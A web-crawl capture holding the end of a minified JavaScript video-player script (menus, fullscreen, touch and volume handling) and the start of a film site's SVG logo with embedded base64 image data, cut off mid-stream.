none;}":"";(1!=v.nativecontrolsmobile||1==v.nativenotios||1==v.nativenotiphone&&o.system.iphone||1==v.nativenotipad&&o.system.ipad)&&(o.system.ios&&1==v.nativefullios||(ioscss+="video::-webkit-media-controls {display:none !important;}*::-webkit-media-controls-panel {display: none!important;-webkit-appearance: none;}*::--webkit-media-controls-play-button {display: none!important;-webkit-appearance: none;}"));var tmp=document.createElement("style");tmp.type="text/css",tmp.appendChild(document.createTextNode(ioscss)),o.frame.appendChild(tmp)}o.system.mobiletv&&1==v.autoplay&&1==v.autoplaynomobiletv&&(v.autoplay=0),0==o.aspect&&15==o.frame.offsetHeight&&!o.container_h_procent&&v.playerheight>0&&css(o.container,{height:v.playerheight}),exist(v.autonext)&&(v.playlist.autoplaylist=v.autonext),exist(v.playlistloop)&&(v.playlist.playlistrewind=v.playlistloop),exist(v.start)&&(o.seekto=v.start),Ready(),setTimeout((function(){js("init"),v.ready&&("function"==typeof v.ready&&(v.ready=v.ready.name),eval(v.ready+(-1==v.ready.indexOf("()")?'("'+v.id+'")':"")))}),1)}}else log("remove");function RightMenu(t,e){if(-1==o.brandurl.indexOf(o.d)||1==v.rc_anyway||1==v.rightmenu){if(exist(o.rightmenu))show2(o.rightmenu);else{var i;!v.rmbgcolor&&(v.rmbgcolor="000000"),!v.rmcolor&&(v.rmcolor="ffffff"),o.rightmenu=createElement("div");for(var s=0,n=0;n<10;n++)if((1==v["rm"+n]&&1==v.rightmenu||9==n)&&(exist(v["rm"+n+"t"])&&exist(v["rm"+n+"a"])||9==n)){if(i=createElement("div2"),9==n){if(1==v.rc_nobrand)break;i.innerText=o.brand}else i.innerText=v["rm"+n+"t"];if(9!=n&&(v["rm"+n+"a"].indexOf(",0/1")>-1||v["rm"+n+"a"].indexOf(",1/0")>-1)){var a=v["rm"+n+"a"].split(",");i.innerText+=" ("+(1==api(a[0].substr(4))?Lang("on"):Lang("off"))+")"}i.setAttribute("i",n),RightCSS(i),i.addEventListener("click",RightClick),o.rightmenu.appendChild(i),s++}css(o.rightmenu,{"text-transform":"uppercase","line-height":"1","white-space":"nowrap",background:hex2rgb(v.rmbgcolor,.7)}),s>1&&css(o.rightmenu,{padding:"5px"}),o.rightmenu.style.zIndex="99999",o.rightmenu.onmousemove=RightMove,o.frame.appendChild(o.rightmenu)}css(o.rightmenu,{position:"absolute",top:e,left:t,"text-align":"left"});var r=!1;o.screen_w-t<o.rightmenu.offsetWidth-20&&1!=v.notofh&&(css(o.rightmenu,{left:t-o.rightmenu.offsetWidth}),r=!0),(1==v.rmright||r)&&css(o.rightmenu,{"text-align":"right"}),o.right_x=t,o.right_y=e,clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}}function RightMove(){clearTimeout(o.rightout),o.rightout=setTimeout((function(){hide2(o.rightmenu)}),2e3)}function RightClick(e){var i=e.target.getAttribute("i"),y,dont=!1;if(i>0){if(9==i)""!=o.brandurl&&window.open(o.brandurl);else{var x=v["rm"+i+"a"];if(x){if(0==x.indexOf("api:"))if(x.indexOf(",0/1")>-1||x.indexOf(",1/0")>-1){var z=x.split(","),b=o.controls.butByS(x,"linkurl"),u=api(z[0].substr(4),z[1],b);js(z,u),reRightMenu(),RightMenu(o.right_x,o.right_y),dont=!0}else y=x.split(","),api(y[0].substr(4),exist(y[1])?y[1]:null);0==x.indexOf("share:")&&o.share&&o.share.api(x.substr(6)),0==x.indexOf("js:")&&(y=x.split(","),eval(y[0].substr(3)+"("+(exist(y[1])?'"'+y[1]+'"':"")+(exist(y[2])?',"'+y[2]+'"':"")+")")),0==x.indexOf("url:")&&window.open(x.substr(4))}}!dont&&hide2(o.rightmenu)}}function RightCSS(t){css(t,{padding:"4px 5px","font-size":(v.rmsize?v.rmsize:"55")*existv(v.globalfs,1)+"%","letter-spacing":"0.15em",opacity:.9,color:v.rmcolor}),t.addEventListener("mouseover",RightOver),t.addEventListener("mouseout",RightOut)}function RightOver(t){css(t.target,{opacity:1}),css(t.target,{background:hex2rgb(v.rmbgcolor,.5)})}function RightOut(t){css(t.target,{opacity:.9}),css(t.target,{background:"none"})}}function Ready(){if(log("Ready"),o.actions=new Actions,v.file||(v.file="?"),v.pl&&(v.file=v.pl+o.pltxt),o.sessid=randomstr(),o.sesstime=0,o.storage=StorageSupport(),o.storage){null!=localStorage.getItem("pljsuserid")?o.userid=localStorage.getItem("pljsuserid"):(o.userid=randomstr(),localStorage.setItem("pljsuserid",o.userid)),1==v.qualitystore&&null!=localStorage.getItem("pljsquality")&&(o.default_quality=localStorage.getItem("pljsquality"),exist2(v.forbidden_quality)&&v.forbidden_quality.indexOf(o.default_quality)>-1&&(o.default_quality=null)),1==v.trackstore&&null!=localStorage.getItem("pljstrack")&&(v.default_audio=localStorage.getItem("pljstrack"));for(var t=0;t<o.vsts.length;t++)1==v["vast_nofirst"+o.vsts[t]]&&(null!=localStorage.getItem("pljsfirst"+o.vsts[t])||(v[o.vsts[t]+"s"]=0));SettingsTimers("sleeptimer0"),SettingsTimers("offsettimerinit")}o.href2=o.href.substr(o.href.indexOf("://")+3),o.href2.indexOf("#")>0&&(o.href2=o.href2.substr(0,o.href2.indexOf("#"))),o.storage&&1==v.timestore&&(o.continue=new TimeStore),1==v.observer&&(o.visibility=v.startvisibility,Visibility(o.container,"visibility",!0)),1==v.minify&&1==v.observer&&(o.minify=new PluginMini),1==v.ab&&PluginBlock(),1==v.quizes&&(o.quiz=new PluginQuiz,o.quiz.Start()),o.media=new Media(v.file),o.system.mobile?window.addEventListener("orientationchange",OrientationChange,!1):(o.frame.addEventListener("mouseenter",(function(){o.mouseHere=!0,o.mouseHere2=!0,o.controls&&o.controls.StageOver()})),o.frame.addEventListener("mouseleave",(function(t){o.mouseDown||(v.toolbar.hideleavetimeout>0?(clearTimeout(o.leavetimeout2),o.leavetimeout2=setTimeout((function(){o.mouseHere!=o.mouseHere2&&(o.mouseHere=o.mouseHere2,o.controls.Review())}),1e3*v.toolbar.hideleavetimeout)):o.mouseHere=!1,o.mouseHere2=!1,o.controls&&o.controls.StageLeave())})),o.frame.addEventListener("mousedown",(function(t){o.mouseDown=!0})),o.frame.addEventListener("mouseup",(function(t){o.mouseDown=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.system.touch&&o.system.desktop&&o.fullscreen&&setTimeout((function(){o.mouseHere=!1,o.controls.Review()}),500),setTimeout((function(){o.focus=!0}),500),o.system.mobile&&o.controls.ToolbarHidden()||o.controls&&o.controls.StageMouseUp(t.clientX,t.clientY),1==v.hidevideo&&o.controls.SettingsVisible()&&o.controls.Settings()})),o.frame.addEventListener("mousemove",(function(t){exist(o.controls)&&(o.mouseDown?o.controls.StageMove(t.clientX,t.clientY):o.controls.StageMove2())}))),1==v.geo&&"function"==typeof PluginGeo&&(o.geo=new PluginGeo),o.mediacontainer.addEventListener("touchstart",(function(t){o.mouseDown=!0,o.mouseHere=!0,o.mouseMove=!1,Touch("start",t)}),{passive:!0}),o.mediacontainer.addEventListener("touchmove",(function(t){o.mouseDown&&(o.mouseMove=!0,Touch("move",t))}),{passive:!0}),o.mediacontainer.addEventListener("touchend",(function(t){(o.mouseDown=!1,setTimeout((function(){o.mouseHere=!1}),500),1==v.click0timeout)&&((new Date).getTime()-o.clicktime<1e3*(v.dclckto?v.dclckto:.3)&&DoubleClick(t));!o.mouseMove&&ScreenClick(t),o.mouseMove=!1,Touch("end",t)}),{passive:!0});try{window.document.addEventListener("mouseup",(function(t){o.focus=!1,o.volumewheel||(o.hidden_volume_over=!1,o.hidden_volume_over_process=!1),o.mouseDown&&o.controls&&(o.mouseDown=!1,o.controls.StageMouseUp(t.clientX,t.clientY),o.controls.StageLeave()),o.mouseHere||o.system.mobile||o.system.tv||(o.controls.SettingsClose(),o.droplist&&o.droplist.Close())}))}catch(t){}function e(t,e){var o=["","moz","webkit","ms","MSFullscreenChange"];if(t)for(var i=0;i<o.length;i++)t.addEventListener(o[i]+(i<o.length-1?"fullscreenchange":""),e,!1)}if(window.document.addEventListener("mousemove",(function(t){o.controls&&o.mouseDown&&o.controls.StageMove(t.clientX,t.clientY)})),o.frame.addEventListener("touchstart",(function(t){o.touch=!0,o.mouseDown=!0}),{passive:!0}),o.frame.addEventListener("touchend",(function(t){o.touch=!1,o.mouseDown=!1}),{passive:!0}),window.document.addEventListener("touchmove",(function(t){o.controls&&o.touch&&o.controls.StageMove(t.touches[0].pageX,t.touches[0].pageY)}),{passive:!0}),window.document.addEventListener("keyup",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&o.controls&&o.controls.KeyUp(t)})),window.document.addEventListener("keydown",(function(t){var e=t.target.tagName.toLowerCase();"input"!=e&&"textarea"!=e&&"div"!=e&&o.controls&&o.controls.KeyDown(t)})),o.parentIframe&&e(parent.document,ParentFS),e(document,FullscreenChange),exist(o.frameresize.contentWindow)){if(o.frameresize.contentWindow.addEventListener("resize",FrameResizer,!0),o.system.mobile||(o.mediacontainer.addEventListener("click",ScreenClick,!1),1==v.doubleclick&&1==v.click0timeout&&o.mediacontainer.addEventListener("dblclick",DoubleClick,!1)),MainUpdateSize(),v.chromecast&&1==v.chromecast.on&&(o.chromecast=new ChromeCast),1==v.effects&&(o.effects=new PluginEffects),1==v.mediatags&&(o.mediatags=new PluginMediaTags),o.controls=new Controls,v.control_title.templated&&(o.title_template=v.control_title.template),Title(),MainResize(),o.storage){if(1!=v.volumestore||0==v.volume||o.system.mobile||(null!=localStorage.getItem("pljsvolume")&&(v.volume=localStorage.getItem("pljsvolume")),1==localStorage.getItem("pljsmute")&&1==v.mutestore&&(v.mute=1)),1==v.speedstore){var i=localStorage.getItem("pljsspeed");if(exist(i))if(i.indexOf(".")>0&&o.line_speed)o.actions.SetSpeed(i,1);else if(o.files_speed){var s=o.files_speed.indexOf(i);-1==s&&(s=o.files_speed.indexOf(1*i)),-1!=s&&o.controls.SettingsExist("speed")&&(o.current_speed=s,o.media.SetSpeed(o.files_speed[s])),o.controls.SettingsSpeed()}}var n=!1;if(1==v.sub_designstore)for(var a=0;a<o.sub_options.length;a++)null!=localStorage.getItem("pljs"+o.sub_options[a])&&(v[o.sub_options[a]]=localStorage.getItem("pljs"+o.sub_options[a]),n=!0);o.system.mobile&&(n||v.sub_bottommob&&v.sub_bottommob>-1&&(v.sub_bottom=v.sub_bottommob),exist(v.sub_sizemob)&&(v.sub_size=v.sub_sizemob,exist2(v.sub_sizemobfull)&&(v.sub_size_fullscreen=v.sub_sizemobfull)))}if(o.continue){var r=o.continue.flag();r.t&&r.d&&(o.controls.Played(r.t,r.d),o.controls.Duration(r.t,r.d),v.duration=r.d)}o.actions.Volume(v.volume),1==v.mute&&(o.actions.Mute(),o.controls.refresh()),o.alert=new Alert,v.rounding>0&&(1==v.hidevideo||o.normal_h<120?(css(o.container,{"border-radius":v.rounding+"px"}),css(o.frame,{"border-radius":v.rounding+"px"})):PluginRounding()),exist(v.midroll)&&str2obj("midroll"),exist(v.overlay)&&str2obj("overlay"),exist(o.playlist)&&js("playlist"),1==v.pass&&1==v.passonstart&&o.actions.Password();for(t=2;t<10;t++)exist(v["design"+t])&&"mobile"==v["design"+t]&&o.system.mobile&&apiProcessor("design",t);setTimeout(FrameResizer,500,!0)}else log("Local")}function ScreenClick(t){if(!(o.moving[o.mediacontainer]>2)){if(o.acted=!0,0==v.dclckto&&(v.click0timeout=1),o.click_t&&1==v.screenclick&&!o.system.tv)DoubleClick(t);else{var e=1e3*(v.dclckto?v.dclckto:.35);ClearClick(),clearTimeout(o.click_t2),o.click_t2=setTimeout((function(){o.clicks=0}),e+200),1==v.click0timeout||0==v.doubleclick&&1!=v.hotkey.seeksides?ScreenClick2():o.click_t=setTimeout(ScreenClick2,e)}o.clicks++}}function ScreenClick2(){if(ClearClick(),o.system.mobile){if(o.controls.ToolbarHidden())return void o.controls.StageMove2();if(o.nativefull){if(1==v.nativefulldroid&&1==v.nfscldr&&o.system.android)return;if(1==v.nativefullios&&1==v.nfsclios&&o.system.ios)return}}o.clicks>1&&1==v.hotkey.seeksides?o.clicks=0:(o.clicks=0,1==v.screenclick&&o.actions.ScreenClick())}function DoubleClick(t){ClearClick();var e,i=!1;1==v.hotkey.seeksides&&(t&&(1!=v.hotkey.seeksidesmob||o.system.mobile)&&(o.system.mobile?(e=t.layerX)||t.changedTouches&&(e=t.changedTouches[0].pageX-findLeft(o.frame)):e=t.offsetX,e&&(e<o.screen_w/2?e<20*o.screen_w/100&&(apiProcessor("seek","-"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",0),i=!0):e>o.screen_w-20*o.screen_w/100&&(apiProcessor("seek","+"+existv(v.hotkey.seeksidesec,10)*o.clicks),1==v.hotkey.icons&&1==v.hotkey.seekiconbut&&PluginHotIcon("seek",1),i=!0),i&&t.stopPropagation&&t.stopPropagation())));i||1==v.doubleclick&&(1==v.nativecontrolsmobile&&o.system.mobile||(o.fullscreen?o.actions.Normalscreen():o.actions.Fullscreen()))}function ClearClick(){clearTimeout(o.click_t),o.click_t=void 0}function FrameResizer(t){o.screen_lw!=o.frame.offsetWidth?(t&&(o.screen_lw=o.frame.offsetWidth),FrameResizer()):MainResize()}function MainResize(){var t=!1;o.normal_w==o.frame.offsetWidth&&o.normal_h==o.frame.offsetHeight||(t=!0),MainUpdateSize(),o.controls&&o.controls.resize(),o.media.resize(),t&&!o.fullscreen&&js("resize",o.normal_w+","+o.normal_h)}function MainUpdateSize(){var t,e=o.frame.offsetWidth,i=o.frame.offsetHeight;if(o.controls&&1==v.change2playlist&&"bottom"!=v.playlist.position){var s=o.controls.PlaylistG("scroll_height")+o.controls.PlaylistG("top")+5+o.controls.PlaylistG("margin_bottom")+existv(v.change2playlist_bottom,0);css(o.container,{height:s})}(o.aspect>0&&!o.fullscreen&&!o.fullscreen_start&&(i=e/o.aspect+existv(v.screenmarginbottom,0),css(o.container,{height:i})),o.fullscreen||o.fullscreen_start||o.fullscreen_process||(o.normal_w=Math.round(e),o.normal_h=Math.round(i)),o.system.mobile&&o.fullscreen&&1==v.landfullmobile&&screen.orientation)&&(o.aspect>0&&o.aspect<1?void 0!==(t=screen.orientation.lock("portrait"))&&t.then((function(){})).catch((function(t){})):void 0!==(t=screen.orientation.lock("landscape"))&&t.then((function(){})).catch((function(t){})));o.screen_w=e,o.screen_h=i,exist(v.title)&&o.controls&&""!=v.title&&o.controls.updateTitle(),exist(o.custom_aspect)&&o.media.scale(o.custom_aspect),o.vast&&!o.fullscreen&&o.vast.Resize(),o.droplist&&o.droplist.Resize(),o.quiz&&o.quiz.Resize(),o.effects&&o.effects.api("resize")}function Title(){for(var t in o.actions.TitleTemplate(v),v)v.hasOwnProperty(t)&&0==t.indexOf("title")&&""!=v[t]&&(o.maintitle=v[t],o.actions.Title(t));o.mediatags&&o.mediatags.read()}function Poster(t,e,i){if(t&&""!=t)if(1==v.fplace&&(t=fplace(t)),e==o.poster&&t==o.currentposter);else{0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),0==t.indexOf("#0")&&(t=fd0(t)),t=checkBase64(t),exist(v.preposter)&&-1==t.indexOf("//")&&(t=v.preposter+t);var s="contain";"fill"==i&&(s="cover"),"none"==i&&(s="auto"),"stretch"==i&&(s="100% 100%"),t=(t=t.replace(/ or /g,'"),url("')).replace(/\s/g,"%20"),css(e,{"background-image":'url("'+t+'")',"background-repeat":"no-repeat","background-position":"center","background-size":s}),show(e),e==o.poster&&(o.currentposter=t)}}function Logo(t){if(1==t.on&&exist(t.src)){t.src=checkBase64(t.src);var e=createElement("div");if(t.src.indexOf("http")>-1||0==t.src.indexOf("//")){var i=createElement("img");i.src=t.src,e.appendChild(i)}t=UpdateObject(t,v.logo),t=MarginPadding(t,"margin","margin"),css(e,{position:"absolute"}),t.position.indexOf("bottom")>-1&&css(e,{bottom:t.marginbottom}),t.position.indexOf("right")>-1&&css(e,{right:t.marginright}),t.position.indexOf("top")>-1&&css(e,{top:t.margintop}),t.position.indexOf("left")>-1&&css(e,{left:t.marginleft}),o.container.appendChild(e)}}function FullscreenChange(){o.fullscreen&&!isFullscreen()?o.actions.NormalscreenUI(!0):(o.fullscreen_start||o.mouseHere)&&(isFullscreen()&&(o.fullscreen=!0),o.actions.FullscreenUI()),log("fullscreen",o.fullscreen)}function ParentFS(){1==v.observer&&Visibility(o.container,"visibility",!0)}function Orientation(){log("orientation "+screen.orientation.angle)}function OrientationChange(){if(90===Math.abs(window.orientation)){if(log("landscape"),1==v.landscapefull){var t=!0;1!=v.lsfullstart||o.start||(t=!1),1!=v.lsfullplay||o.play||(t=!1),o.ispipkit&&(t=!1),o.vast&&(t=!0),!o.fullscreen&&t&&o.actions.Fullscreen()}}else log("portrait"),1==v.landscapefull&&o.fullscreen&&1!=v.landfullmobile&&o.actions.Normalscreen()}function isFullscreen(t){!t&&(t=document);var e=!1;try{e=!!(t.webkitFullscreenElement||t.webkitIsFullScreen||t.mozFullScreen||t.msFullscreenElement||null!=t.fullscreenElement)}catch(t){e=!1}return e}function isHidden(t){return 0==t.offsetWidth&&0==t.offsetHeight}function Destroy(){for(var t in o)t.indexOf("Interval")>-1&&clearInterval(o[t]),t.indexOf("timeout")>-1&&clearTimeout(o[t]);log("Destroyed")}"string"==typeof options&&optStr(),o.this=this,options.id?document.getElementById(options.id)?VisibleCheck():document.addEventListener("DOMContentLoaded",Init):"function"==typeof PluginReplace&&PluginReplace()}window.HDVBPlayerAsync&&setTimeout(HDVBPlayerAsync,1);

--- FILE ---
content_type: image/svg+xml
request_url: http://asilmedia.org/templates/playfilmo/logo/logotype.svg
body_size: 91980
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="743px" height="747px" viewBox="0 0 743 747" enable-background="new 0 0 743 747" xml:space="preserve">  <image id="image0" width="743" height="747" x="0" y="0"
    xlink:href="[data-uri]
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
